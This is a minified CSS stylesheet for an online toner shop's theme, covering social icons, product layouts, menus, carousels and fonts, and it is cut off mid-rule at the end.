[class^="bo-social-"]{color:#FFFFFF;display:inline-block;height:36px;width:36px;height:36px;line-height:36px;overflow:hidden;text-align:center;text-decoration:none;transition:all 0.2s ease-out 0s;vertical-align:top;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;}.bo-social-icons [class^="bo-social-"]:hover{background:#000000;color:#FFFFFF;}.bo-social-icons [class^="bo-social-"] em,.bo-social-icons [class^="bo-social-"] i{font-size:16px;position:relative;top:2px;}.bo-social-icons.bo-social-plain [class^="bo-social-"]{background-color:transparent;color:#000;padding:0 15px !important;}.bo-social-icons.bo-social-plain [class^="bo-social-"] em,.bo-social-icons.bo-social-plain [class^="bo-social-"] i{padding-right:5px;font-size:24px;}.rtl .bo-social-icons.bo-social-plain [class^="bo-social-"] em,.rtl .bo-social-icons.bo-social-plain [class^="bo-social-"] i{padding-left:5px;padding-right:inherit;}.bo-social-icons.social-radius-rounded [class^="bo-social-"]{border-radius:50%;text-align:center;line-height:40px;width:36px;height:36px;padding:0;}.bo-social-icons .bo-social-white{background:#FFFFFF;color:#9f9f9f;border:1px solid #9f9f9f;}.bo-social-icons .bo-social-outline{background:transparent;color:#000;border:1px solid #000;}.bo-social-icons .bo-social-outline-light{background:transparent;color:#FFF;border:1px solid #FFFFFF;}.bo-social-icons .bo-social-outline-light:hover{background:#FFF;color:#000;}.bo-social-icons .fontawesome-icon-list [class^="bo-social-"]{padding:0 15px;}.bo-social-twitter{background:#00bdec;}.bo-social-twitter:hover{background:#000000;}.bo-social-dribbble{background:#ef5b92;}.bo-social-dribbble:hover{background:#000000;}.bo-social-facebook{background:#3b5998;}.bo-social-facebook:hover{background:#000000;}.bo-social-duckduckgo{background:#de3100;}.bo-social-duckduckgo:hover{background:#000000;}.bo-social-aim{background:#158799;}.bo-social-aim:hover{background:#000000;}.bo-social-delicious{background:#183864;}.bo-social-delicious:hover{background:#000000;}.bo-social-paypal{background:#32689a;}.bo-social-paypal:hover{background:#000000;}.bo-social-android{background:#8ab733;}.bo-social-android:hover{background:#000000;}.bo-social-gplus{background:#d94a39;}.bo-social-gplus:hover{background:#000000;}.bo-social-lanyrd{background:#3879ba;}.bo-social-lanyrd:hover{background:#000000;}.bo-social-stumbleupon{background:#ea4b24;}.bo-social-stumbleupon:hover{background:#000000;}.bo-social-fivehundredpx{background:#00a6e1;}.bo-social-fivehundredpx:hover{background:#000000;}.bo-social-pinterest{background:#b8242a;}.bo-social-pinterest:hover{background:#000000;}.bo-social-bitcoin{background:#f7931a;}.bo-social-bitcoin:hover{background:#000000;}.bo-social-w3c{background:#005a9c;}.bo-social-w3c:hover{background:#000000;}.bo-social-foursquare{background:#3bb7e8;}.bo-social-foursquare:hover{background:#000000;}.bo-social-html5{background:#e44e26;}.bo-social-html5:hover{background:#000000;}.bo-social-ie{background:#00ccff;}.bo-social-ie:hover{background:#000000;}.bo-social-grooveshark{background:#f66f00;}.bo-social-grooveshark:hover{background:#000000;}.bo-social-ninetyninedesigns{background:#ff5501;}.bo-social-ninetyninedesigns:hover{background:#000000;}.bo-social-forrst{background:#223f17;}.bo-social-forrst:hover{background:#000000;}.bo-social-spotify{background:#8fbd05;}.bo-social-spotify:hover{background:#000000;}.bo-social-reddit{background:#ff4500;}.bo-social-reddit:hover{background:#000000;}.bo-social-gowalla{background:#f6911d;}.bo-social-gowalla:hover{background:#000000;}.bo-social-apple{background:#5f5f5f;}.bo-social-apple:hover{background:#000000;}.bo-social-2ger{background:#fb9241;}.bo-social-blogger:hover{background:#000000;}.bo-social-cc{background:#5e7c00;}.bo-social-cc:hover{background:#000000;}.bo-social-evernote{background:#61b239;}.bo-social-evernote:hover{background:#000000;}.bo-social-flickr{background:#ff0084;}.bo-social-flickr:hover{background:#000000;}.bo-social-google{background:#d94a39;}.bo-social-google:hover{background:#000000;}.bo-social-viadeo{background:#f5a433;}.bo-social-viadeo:hover{background:#000000;}.bo-social-instapaper{background:#eaec08;}.bo-social-instapaper:hover{background:#000000;}.bo-social-klout{background:#e34600;}.bo-social-klout:hover{background:#000000;}.bo-social-linkedin{background:#1b92bd;}.bo-social-linkedin:hover{background:#000000;}.bo-social-meetup{background:#e51938;}.bo-social-meetup:hover{background:#000000;}.bo-social-vk{background:#587da4;}.bo-social-vk:hover{background:#000000;}.bo-social-disqus{background:#2e9fff;}.bo-social-disqus:hover{background:#000000;}.bo-social-rss{background:#ff7f00;}.bo-social-rss:hover{background:#000000;}.bo-social-skype{background:#18b7f1;}.bo-social-skype:hover{background:#000000;}.bo-social-youtube{background:#c4302b;}.bo-social-youtube:hover{background:#000000;}.bo-social-vimeo{background:#01557a;}.bo-social-vimeo:hover{background:#000000;}.bo-social-windows{background:#00ccff;}.bo-social-windows:hover{background:#000000;}.bo-social-xing{background:#036567;}.bo-social-xing:hover{background:#000000;}.bo-social-yahoo{background:#61399d;}.bo-social-yahoo:hover{background:#000000;}.bo-social-chrome{background:#58b947;}.bo-social-chrome:hover{background:#000000;}.bo-social-macstore{background:#6e6e6e;}.bo-social-macstore:hover{background:#000000;}.bo-social-amazon{background:#ff9900;}.bo-social-amazon:hover{background:#000000;}.bo-social-steam{background:#a5a4a1;}.bo-social-steam:hover{background:#000000;}.bo-social-dropbox{background:#7ab6ec;}.bo-social-dropbox:hover{background:#000000;}.bo-social-cloudapp{background:#489dde;}.bo-social-cloudapp:hover{background:#000000;}.bo-social-ebay{background:#86b817;}.bo-social-ebay:hover{background:#000000;}.bo-social-github{background:#667F8E;}.bo-social-github:hover{background:#000000;}.bo-social-googleplay{background:#5befd0;}.bo-social-googleplay:hover{background:#000000;}.bo-social-itunes{background:#177ac8;}.bo-social-itunes:hover{background:#000000;}.bo-social-plurk{background:#a73d07;}.bo-social-plurk:hover{background:#000000;}.bo-social-songkick{background:#f80046;}.bo-social-songkick:hover{background:#000000;}.bo-social-lastfm{background:#c60e16;}.bo-social-lastfm:hover{background:#000000;}.bo-social-gmail{background:#e04a3f;}.bo-social-gmail:hover{background:#000000;}.bo-social-pinboard{background:#224cf4;}.bo-social-pinboard:hover{background:#000000;}.bo-social-openid{background:#be661b;}.bo-social-openid:hover{background:#000000;}.bo-social-quora{background:#c41a00;}.bo-social-quora:hover{background:#000000;}.bo-social-soundcloud{background:#ff5c00;}.bo-social-soundcloud:hover{background:#000000;}.bo-social-tumblr{background:#395874;}.bo-social-tumblr:hover{background:#000000;}.bo-social-eventasaurus{background:#b9f15e;}.bo-social-eventasaurus:hover{background:#000000;}.bo-social-wordpress{background:#464646;}.bo-social-wordpress:hover{background:#000000;}.bo-social-yelp{background:#c41200;}.bo-social-yelp:hover{background:#000000;}.bo-social-intensedebate{background:#00aeef;}.bo-social-intensedebate:hover{background:#000000;}.bo-social-eventbrite{background:#ff6c00;}.bo-social-eventbrite:hover{background:#000000;}.bo-social-scribd{background:#002939;}.bo-social-scribd:hover{background:#000000;}.bo-social-posterous{background:#f8d667;}.bo-social-posterous:hover{background:#000000;}.bo-social-stripe{background:#617ee8;}.bo-social-stripe:hover{background:#000000;}.bo-social-opentable{background:#990000;}.bo-social-opentable:hover{background:#000000;}.bo-social-instagram{background:#4c799f;}.bo-social-instagram:hover{background:#000000;}.bo-social-dwolla{background:#ff7404;}.bo-social-dwolla:hover{background:#000000;}.bo-social-appnet{background:#1e0c29;}.bo-social-appnet:hover{background:#000000;}.bo-social-statusnet{background:#fb6104;}.bo-social-statusnet:hover{background:#000000;}.bo-social-acrobat{background:#ff0000;}.bo-social-acrobat:hover{background:#000000;}.bo-social-drupal{background:#007dc3;}.bo-social-drupal:hover{background:#000000;}.bo-social-pocket{background:#ee4056;}.bo-social-pocket:hover{background:#000000;}.bo-social-bitbucket{background:#205081;}.bo-social-bitbucket:hover{background:#000000;}.bo-social-flattr{background:#fbbc23;}.bo-social-flattr:hover{background:#000000;}.bo-social-eventful{background:#0066cc;}.bo-social-eventful:hover{background:#000000;}.bo-social-smashmag{background:#d6231c;}.bo-social-smashmag:hover{background:#000000;}.bo-social-wordpress{background:#1e8cbe;}.bo-social-wordpress:hover{background:#000000;}.bo-social-calendar{background:#ff0000;}.bo-social-calendar:hover{background:#000000;}.bo-social-call{background:#04be3d;}.bo-social-call:hover{background:#000000;}.bo-social-guest{background:#03a9d2;}.bo-social-guest:hover{background:#000000;}.bo-social-weibo{background:#fd0000;}.bo-social-weibo:hover{background:#000000;}.bo-social-plancast{background:#e4b82c;}.bo-social-plancast:hover{background:#000000;}.bo-social-email{background:blue;}.bo-social-email:hover{background:#000000;}.bo-social-myspace{background:#2068b0;}.bo-social-myspace:hover{background:#000000;}.bo-social-podcast{background:#f38b36;}.bo-social-podcast:hover{background:#000000;}.bo-social-cart{background:#00a204;}.bo-social-cart:hover{background:#000000;}#products .products-block{border:1px solid #ebebeb;}.category h3{color:#FFF;font-size:18px;margin:0;padding:15px 30px;background-color:#0184d3;}.category .block-content{border:2px solid #0184d3;border-top:none;margin-bottom:30px;}.category ul li{border:none;}.information-sitemap ul li{line-height:30px;}.refine-search .list-group a.list-group-item{font-size:10px;font-weight:bold;color:#999999;padding:10px 15px;text-transform:uppercase;font-weight:bold;border:none;border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb;background-color:#fafafa;margin:0;position:relative;}.refine-search .list-group a.list-group-item:before{content:"";position:absolute;left:50px;border:7px solid transparent;border-top:7px solid #efefef;bottom:-15px;z-index:2;}.rtl .refine-search .list-group a.list-group-item:before{right:50px;left:auto;}.refine-search .list-group a.list-group-item:after{content:"";position:absolute;left:51px;border:6px solid transparent;border-top:6px solid #fafafa;bottom:-12px;z-index:3;}.rtl .refine-search .list-group a.list-group-item:after{right:51px;left:auto;}.refine-search .list-group:first-child a.list-group-item{padding-top:20px;}.refine-search .list-group div.list-group-item{border:none;padding:20px;}.refine-search label{font-weight:normal;display:block;}.refine-search label input[type="checkbox"]{margin:0 5px 0 0;vertical-align:-1px;}.display{margin-top:5px;}.display > button{padding:0;border:0;font-size:18px;line-height:30px;color:#d0d0d0;}.display > button:hover,.display > button.active{color:#0184d3;}.display > button:last-child{margin-left:15px;}.rtl .display > button:last-child{margin-right:15px;margin-left:inherit;}.product-categoris{overflow:hidden;}.paging{font-size:14px;color:#666;border:1px solid #ebebeb;border-top:none;padding:20px;background-color:#FFF;margin-bottom:30px;}.filter{border:1px solid #ebebeb;border-bottom:none;background-color:#FFF;padding:10px 15px;color:#999999;font-size:12px;font-style:italic;font-family:"Droid Serif",serif;}.filter .control-label{margin:6px 10px;color:#999999;}.filter #compare-total{padding-top:5px;display:block;}.products-block{overflow:hidden;}.product-info{background-color:#FFF;border:1px solid #ebebeb;}.product-info .heading_title{margin-top:0;padding:10px 15px;color:#000;font-size:18px;border-bottom:1px solid #ebebeb;position:relative;}.product-info .heading_title:before{background-color:#0184d3;bottom:-1px;content:"";width:50px;height:2px;left:15px;position:absolute;}.rtl .product-info .heading_title:before{right:15px;left:auto;}.product-info .thumbnail{position:relative;}.product-info .thumbnail img{border:1px solid #ebebeb;}.product-info .thumbs-preview.default .carousel-controls{width:100%;top:50%;margin-top:-10px;}.product-info .thumbs-preview.default .carousel-control.left{left:10px;}.product-info .thumbs-preview.default .carousel-control.right{left:auto;right:-20px;}.product-info .thumbs-preview.default .item{margin:5px;}.product-info .thumbs-preview.default .item img{border:1px solid #ebebeb;}.product-info .tab-content ul,.product-info .tab-content ol{list-style:initial;}#product .form-group{margin-bottom:20px;}#product .form-group:before,#product .form-group:after{content:" ";display:table;}#product .form-group:after{clear:both;}#product .product-buttons-wrap{padding:20px 0;border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb;}#product .action{overflow:hidden;}#product .action .wishlist,#product .action .compare{text-decoration:underline;font-size:24px;color:#3fc843;}#product .action .wishlist i,#product .action .compare i{margin-right:10px;}.rtl #product .action .wishlist i,.rtl #product .action .compare i{margin-left:10px;margin-right:inherit;}#product .action .wishlist:hover,#product .action .compare:hover{color:#0184d3;}#product .alert{margin-top:20px;}#button-cart{border-color:#3fc843;color:#0184d3;font-size:12px;padding:0 30px;height:45px;line-height:45px;margin-right:50px;}.rtl #button-cart{margin-left:50px;margin-right:inherit;}#button-cart i{color:#3fc843;font-size:24px;vertical-align:middle;padding-right:15px;}.rtl #button-cart i{padding-left:15px;padding-right:inherit;}.quantity-adder{color:#000;display:block;position:relative;}.quantity-adder .qty{margin:10px 20px 0 0;font-size:10px;text-transform:uppercase;}.rtl .quantity-adder .qty{margin:10px 0 0 20px;}.quantity-adder .form-control{padding:8px 15px;}.quantity-adder .add-action{width:30px;height:22px;position:absolute;cursor:pointer;font-size:12px;line-height:20px;text-align:center;}.quantity-adder .add-down{bottom:0;right:0;}.rtl .quantity-adder .add-down{left:0;right:auto;}.quantity-adder .add-up{top:0;right:0;border-bottom:0;}.rtl .quantity-adder .add-up{left:0;right:auto;}.quantity-adder .quantity-number input{width:100px;height:40px;border:1px solid #ebebeb;box-shadow:none;}.quantity-adder .minimum{line-height:38px;font-size:11px;margin-left:10px;}.rtl .quantity-adder .minimum{margin-right:10px;margin-left:inherit;}@media (min-width:767px){.product-list .products-row .product-col{width:100%;border:none;border-bottom:1px solid #ebebeb;margin:0;padding:20px;}.product-list .product-block{overflow:hidden;}.product-list .product-block .image{width:30%;float:left;}.rtl .product-list .product-block .image{float:right;}.product-list .product-block .description{display:block;}.product-list .product-block .name{height:auto;}.product-list .product-block .product-meta{text-align:left;float:left;padding-left:30px;width:70%;}.rtl .product-list .product-block .product-meta{text-align:right;}.rtl .product-list .product-block .product-meta{float:right;}.rtl .product-list .product-block .product-meta{padding-right:30px;padding-left:inherit;}}.products-owl-carousel .products-owl{margin-bottom:0;}.owl-carousel-play{position:relative;}.owl-carousel{background:transparent !important;margin:0 !important;}.owl-carousel .owl-wrapper-outer{border:none;-webkit-box-shadow:none;box-shadow:none;}.thumbs-preview.horizontal .item{text-align:center;}.thumbs-preview.horizontal .image-hitem{margin:0 15px 10px;}.thumbs-preview.horizontal .carousel-controls{top:inherit;bottom:-10px;right:20px;}.rtl .thumbs-preview.horizontal .carousel-controls{left:20px;right:auto;}.thumbs-preview.horizontal .carousel-control{height:30px;width:30px;line-height:30px;}.thumbs-preview.horizontal .carousel-control.left{left:40px;}.rtl .thumbs-preview.horizontal .carousel-control.left{right:40px;left:auto;}.thumbs-preview.horizontal .carousel-control.right{right:0;}.rtl .thumbs-preview.horizontal .carousel-control.right{left:0;right:auto;}.tab-group .nav > li{position:relative;}.tab-group .nav > li > a{font-size:14px;text-transform:uppercase;padding:0px 35px;margin:0;font-weight:bold;color:#e4e3e3;position:relative;}.tab-group .nav > li > a:before{background-color:transparent;bottom:-15px;content:"";width:50px;height:2px;left:35px;position:absolute;}.rtl .tab-group .nav > li > a:before{right:35px;left:auto;}.tab-group .nav > li.active > a,.tab-group .nav > li:hover > a{color:#696969;}.tab-group .nav > li.active > a:before,.tab-group .nav > li:hover > a:before{background-color:#3fc843;}.tab-group .tab-content{padding:35px;text-align:left;}.rtl .tab-group .tab-content{text-align:right;}.tab-group.accordion a:before{content:"\f068";font-family:"FontAwesome";position:absolute;right:20px;display:inline-block;}.rtl .tab-group.accordion a:before{left:20px;right:auto;}.tab-group.accordion a.collapsed:before{content:"\f067";}.tab-group.accordion .panel-collapse{padding:0 30px 30px;}.product-related .products-block{border:none;}.review-form-width{margin:10% auto;padding:0 30px;max-width:600px;position:relative;z-index:999999;background-color:#fff;}.review-form-width .alert{margin-top:20px;}.info-table-icon{color:#0184d3;font-size:18px;}.info-table-content{color:#000000;}.info-table-content strong{color:#898989;font-weight:normal;}.info-table-row:first-of-type > *:after{display:none;}.info-table{line-height:1.95em;border:1px solid #ebebeb;width:100%;}.info-table td,.info-table th{border-bottom:1px solid #ebebeb;padding:6px 23px;position:relative;vertical-align:middle;}.info-table td:after,.info-table th:after{background-color:#fff;content:"";height:1px;position:absolute;top:-1px;width:2px;}.info-table th{border-right:1px solid #ebebeb;font-weight:400;text-align:center;width:63px;}.rtl .info-table th{border-left:1px solid #ebebeb;border-right:inherit;}.info-table th:after{right:0;}.info-table td{border-left-style:none;}.info-table td:after{left:0;}input#input-captcha{margin-bottom:20px;}@font-face{font-family:"Flaticon";src:url('https://www.tonercentar.com/catalog/view/theme/pav_flashshop/fonts/Flaticon.eot');src:url('https://www.tonercentar.com/catalog/view/theme/pav_flashshop/fonts/Flaticon.eot?#iefix') format("embedded-opentype"),url('https://www.tonercentar.com/catalog/view/theme/pav_flashshop/fonts/Flaticon.woff') format("woff"),url('https://www.tonercentar.com/catalog/view/theme/pav_flashshop/fonts/Flaticon.ttf') format("truetype"),url('https://www.tonercentar.com/catalog/view/theme/pav_flashshop/fonts/Flaticon.svg#Flaticon') format("svg");font-weight:normal;font-style:normal;font-display:swap;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:"Flaticon";src:url('https://www.tonercentar.com/catalog/view/theme/pav_flashshop/fonts/Flaticon.svg#Flaticon') format("svg");font-display:swap;}}[class^="flaticon-"]:before,[class*=" flaticon-"]:before,[class^="flaticon-"]:after,[class*=" flaticon-"]:after{font-family:Flaticon;font-style:normal;}.flaticon-art:before{content:"\f100";}@media screen and (max-width:992px){.row-offcanvas{position:relative;-webkit-transition:all 0.25s ease-out;-o-transition:all 0.25s ease-out;transition:all 0.25s ease-out;}.row-offcanvas-right{right:0;}.rtl .row-offcanvas-right{left:0;right:auto;}.row-offcanvas-left{left:0;}.rtl .row-offcanvas-left{right:0;left:auto;}.row-offcanvas-right  .sidebar-offcanvas{right:-50%;}.rtl .row-offcanvas-right  .sidebar-offcanvas{left:-50%;right:auto;}.row-offcanvas-left  .sidebar-offcanvas{left:-70%;}.rtl .row-offcanvas-left  .sidebar-offcanvas{right:-50%;left:auto;}.row-offcanvas-right.active{right:50%;}.rtl .row-offcanvas-right.active{left:50%;right:auto;}.row-offcanvas-left.active{left:70%;}.rtl .row-offcanvas-left.active{right:50%;left:auto;}.sidebar-offcanvas{position:absolute;top:0;width:70%;}.sidebar-offcanvas ul,.sidebar-offcanvas ol{padding:0;margin:0;}.sidebar-offcanvas ul li,.sidebar-offcanvas ol li{list-style:none;position:relative;}.bottom-offcanvas{border-top:1px solid #ebebeb;padding:10px 0;}}#offcanvasmenu .caret{display:none;}#offcanvasmenu .navbar-nav{float:none;}#offcanvasmenu .navbar-nav > li{float:none;border-top:1px solid #ebebeb;position:relative;background:#FFF;}#offcanvasmenu .navbar-nav > li.home .menu-icon{background:none !important;}#offcanvasmenu .navbar-nav > li .click-canavs-menu{cursor:pointer;display:inline-block;padding:19px;position:absolute;right:0;top:0;z-index:1;}.rtl #offcanvasmenu .navbar-nav > li .click-canavs-menu{left:0;right:auto;}#offcanvasmenu .navbar-nav > li > a{padding:15px 25px;background-color:transparent !important;-webkit-transition:all 350ms ease-out;-o-transition:all 350ms ease-out;transition:all 350ms ease-out;line-height:22px;}#offcanvasmenu .navbar-nav > li > .dropdown-menu .click-canavs-menu{padding:5px 11px;}#offcanvasmenu .dropdown-menu{background:none repeat scroll 0 0 transparent;border:0 none;border-radius:0;box-shadow:none;display:none;float:none;margin:0;padding:0 8px;position:static;visibility:visible;width:auto !important;opacity:1;filter:alpha(opacity=100);}#offcanvasmenu .dropdown-menu .dropdown-menu-inner{line-height:30px;padding-bottom:20px;padding-left:20px;}.rtl #offcanvasmenu .dropdown-menu .dropdown-menu-inner{padding-right:20px;padding-left:inherit;}#offcanvasmenu .dropdown-menu .pavo-widget .sidebar{border:none;}#offcanvasmenu .dropdown-menu .pavo-widget .sidebar .product-block{padding-left:0;}.rtl #offcanvasmenu .dropdown-menu .pavo-widget .sidebar .product-block{padding-right:0;padding-left:inherit;}#offcanvasmenu .dropdown-menu a{font-size:13px;padding:5px 10px;background:none;}#offcanvasmenu .dropdown-menu .widget-video{display:none;}#offcanvasmenu .dropdown-menu .widget-images{margin-top:20px;}#offcanvasmenu .dropdown-menu .box-heading{color:#696969;}#offcanvasmenu .w-product{padding:0;}#offcanvasmenu .product-block{border:none;}#offcanvasmenu .product-block .zoom,#offcanvasmenu .product-block .product-label{display:none;}.offcanvas-category .panel-heading{padding:30px 0 0;background-image:none;}.offcanvas-category .panel-title{text-align:left;}.rtl .offcanvas-category .panel-title{text-align:right;}.sub-title{color:#696969;text-align:center;font-family:"Open Sans",sans-serif;text-transform:capitalize;letter-spacing:1px;margin-top:20px;}.deals-option.nav-tabs > li{display:inline-block;float:none;}.map-wapper{height:64px;overflow:hidden;text-align:center;-webkit-transition:height 0.5s;-o-transition:height 0.5s;transition:height 0.5s;}.map-wapper #viewmap{position:absolute;z-index:20;top:-20px;margin-left:-30px;}.rtl .map-wapper #viewmap{margin-right:-30px;margin-left:inherit;}.map-wapper.map-height{height:400px;}.contact-us .panel-heading{text-align:left;}.rtl .contact-us .panel-heading{text-align:right;}.contact .fa{width:20px;text-align:left;}.rtl .contact .fa{text-align:right;}.social-icon-list li{padding:0;}.bannercontainer{overflow:hidden;}.bannercontainer:hover .tp-rightarrow{right:20px !important;}.bannercontainer:hover .tp-leftarrow{left:20px !important;}.tparrows{position:absolute;top:50% !important;z-index:9999;cursor:pointer;display:block;width:45px;height:45px;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;font-size:0;}.tparrows:before{color:#FFF;content:"\f105";display:inline-block;font:20px/40px "FontAwesome";position:absolute;right:0;text-align:center;top:0;width:45px;height:40px;z-index:12;background-color:#0184d3;}.tparrows.tp-leftarrow:before{content:"\f104";}.tparrows:hover:before{background-color:#FFF;color:#bbbbbb;}.tp-leftarrow{left:-50px !important;}.tp-rightarrow{right:-50px !important;}.call-to-action{color:#fff;padding:20px 0;margin:0 auto;}@media (min-width:767px){.call-to-action{padding:70px 0;width:60%;}.call-to-action .widget_heading{font-size:68px;}}.call-to-action .widget_heading{color:#fff;text-transform:capitalize;}.call-to-action .htmlcontent{font-size:16px;padding:40px 0;}.feature-box{overflow:hidden;}.feature-box:hover .fbox-icon{-webkit-animation:rotateleft 1.5s linear infinite forwards 0.3s;-moz-animation:rotateleft 1.5s linear infinite forwards 0.3s;-o-animation:rotateleft 1.5s linear infinite forwards 0.3s;-ms-animation:rotateleft 1.5s linear infinite forwards 0.3s;animation:rotateleft 1.5s linear infinite forwards 0.3s;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}.feature-box .fbox-icon{font-size:24px;color:#FFF;line-height:normal;float:left;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;width:28px;text-align:center;}.rtl .feature-box .fbox-icon{float:right;}.feature-box .heading{color:#FFF;font-size:12px;font-weight:bold;text-transform:uppercase;margin:0;}.feature-box .heading span{color:#0184d3;padding-right:5px;}.rtl .feature-box .heading span{padding-left:5px;padding-right:inherit;}.feature-box .fbox-body{float:left;margin-left:10px;font-family:"Droid Serif",serif;font-size:12px;font-style:italic;color:rgba(255,255,255,0.6);}.rtl .feature-box .fbox-body{float:right;}.rtl .feature-box .fbox-body{margin-right:10px;margin-left:inherit;}.feature-box .htmlcontent{padding-left:10px;}.rtl .feature-box .htmlcontent{padding-right:10px;padding-left:inherit;}.product-listv2 .inner{min-height:564px;}.product-listv2 .sidebar .products-block{margin:0px;min-height:564px;border-top:0;border-bottom:0;border-right:0;}.rtl .product-listv2 .sidebar .products-block{border-left:0;border-right:inherit;}.product-listv2 .sidebar .products-block .product-col{border:none;}.listproduct{padding-bottom:0;}.listproduct .products-block .product-col{margin-bottom:0;}.listproduct ul li{padding:0;padding-right:20px;}.rtl .listproduct ul li{padding-left:20px;padding-right:inherit;}.listproduct ul li a{color:#2d2d2d;}.listproduct ul li a:hover{color:#0184d3;}@media (min-width:991px){.product-tabs .carousel-controls{right:10px;margin-top:-40px;}.rtl .product-tabs .carousel-controls{left:10px;right:auto;}.product-tabs .carousel-controls .carousel-control{border:1px solid rgba(255,255,255,0.18);color:#FFF;}.product-tabs .product-col{margin-top:-2px;}}.product-tabs .nav-tabs{background:#696969;}.product-tabs .nav-tabs > li > a{color:#FFF;font-size:13px;text-transform:uppercase;font-weight:600;padding:15px 20px;}.product-tabs .nav-tabs > li > a:hover{color:#0184d3;}.feature-category.feature-category-v1{padding-bottom:0;}.feature-category.feature-category-v1 .item{float:left;padding-left:30px;padding-top:30px;width:50%;}.rtl .feature-category.feature-category-v1 .item{float:right;}.rtl .feature-category.feature-category-v1 .item{padding-right:30px;padding-left:inherit;}.feature-category.feature-category-v1 ul{margin-bottom:0;}.feature-category.feature-category-v1 .image{float:left;width:50%;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s;overflow:hidden;}.rtl .feature-category.feature-category-v1 .image{float:right;}.feature-category.feature-category-v1 .item-category{position:relative;border:1px solid transparent;margin:30px 15px;}.feature-category.feature-category-v1 .item-category:hover{border-color:#0184d3;}.feature-category.feature-category-v1 .item-category:hover .image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}.feature-category.feature-category-v1 .item-category:before{background:#ebebeb;width:1px;height:100px;content:"";position:absolute;right:-32px;top:5px;}.rtl .feature-category.feature-category-v1 .item-category:before{left:-32px;right:auto;}.feature-category.feature-category-v1 .column:nth-child(3n){position:relative;}.feature-category.feature-category-v1 .column:nth-child(3n) .item-category:before{content:none;}.feature-category.feature-category-v1 .column:nth-child(3n):last-child:before{content:none;}.feature-category.feature-category-v1 .column:nth-child(3n):before{background:#ebebeb;bottom:0;content:"";width:1135px;height:1px;position:absolute;right:30px;z-index:1;}.rtl .feature-category.feature-category-v1 .column:nth-child(3n):before{left:30px;right:auto;}.feature-category h4{font-size:12px;margin-bottom:5px;}.feature-category h4 a{color:#000;}.feature-category h4 span{color:#0184d3;padding-right:3px;}.rtl .feature-category h4 span{padding-left:3px;padding-right:inherit;}.feature-category .category-items{font-family:"Droid Serif",serif;font-size:12px;font-style:italic;color:#999999;padding-left:10px;}.rtl .feature-category .category-items{padding-right:10px;padding-left:inherit;}.feature-category.feature-category-v2{background:none;border:none;padding:0;}.feature-category.feature-category-v2:hover .item-category .caption{border-color:#3fc843;}.feature-category.feature-category-v2 .item-category{position:relative;}.feature-category.feature-category-v2 .item-category .caption{margin:0;position:absolute;top:50%;margin-right:-50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#FFF;padding:15px 30px 12px;min-width:200px;border:1px solid transparent;}.rtl .feature-category.feature-category-v2 .item-category .caption{margin-left:-50%;margin-right:inherit;}.rtl .feature-category.feature-category-v2 .item-category .caption{right:50%;left:auto;}.feature-category.feature-category-v2 .item-category .caption h4{margin:0;}.interactive-banner .image{position:relative;overflow:hidden;text-align:center;}.interactive-banner img{-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s;}.interactive-banner .content{position:absolute;width:100%;height:100%;left:0;top:0;}.interactive-banner .content .content-inner{display:table;width:100%;height:100%;}.interactive-banner .content .interactive-profile{display:table-cell;width:100%;height:100%;vertical-align:middle;}.interactive-banner .widget-heading{color:#fff;font-size:72px;line-height:72px;font-family:"Open Sans",sans-serif;width:63%;margin:0 auto;display:block;}.interactive-banner .htmlcontent{font-weight:300;font-size:13px;line-height:25px;}.interactive-banner .action-button span{color:#fff;font-weight:700;font-size:12px;text-transform:uppercase;text-decoration:underline;}.interactive-banner .action-button i{font-size:12px;}@media (min-width:767px){.interactive-banner .action-button{margin-top:20px;position:relative;top:150px;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;}.interactive-banner:hover .action-button{top:0;opacity:1;filter:alpha(opacity=100);}.interactive-banner:hover img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);}.interactive-banner:hover .content{background:rgba(255,204,66,0.7);}}.widget-carousel{position:relative;margin:0;}.widget-carousel img{margin:30px 0;}.widget-carousel .carousel-controls{top:50%;margin-top:-15px;}.introduce{padding:0;}.introduce .panel-title{color:#fff;}.introduce .content-introduce{height:500px;position:relative;display:table;}.introduce .content{position:relative;display:table-cell;vertical-align:middle;background:#696969;}.introduce .detail{margin:20px auto 50px;color:#696969;line-height:30px;font-weight:300;width:70%;}.introduce iframe{width:100% !important;border:none;}.product-banner{margin:0;}@media (min-width:991px){.product-banner .banner{float:left;width:30%;}.rtl .product-banner .banner{float:right;}.product-banner .box-products{float:left;width:70%;}.rtl .product-banner .box-products{float:right;}}.product-banner .item{padding:0 30px;}.product-banner .carousel-control.right{right:0;}.product-banner .carousel-control.left{left:0;}.list-category{padding:25px;margin-bottom:30px;border:1px solid #ebebeb;}.list-category .heading-title{font-size:20px;font-weight:700;color:#FFF;position:absolute;bottom:0;margin:0;padding:8px 15px;left:0;}.rtl .list-category .heading-title{right:0;left:auto;}.list-category .img-category{position:relative;margin-bottom:20px;}.list-category .list-group-item{border:none;}.list-category .list-group-item > a{line-height:15px;}.list-category .list-group-item > a:before{content:'\f273';}.cushtml-style1{padding:25px 150px;background-image:url('https://www.tonercentar.com/catalog/view/theme/pav_flashshop/image/bg-gray.png');position:relative;overflow:hidden;}@media (max-width:480px){.cushtml-style1{padding:20px 